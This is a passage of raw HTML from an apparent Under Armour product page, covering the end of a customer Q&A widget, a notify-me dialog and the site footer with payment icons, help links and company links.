5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" 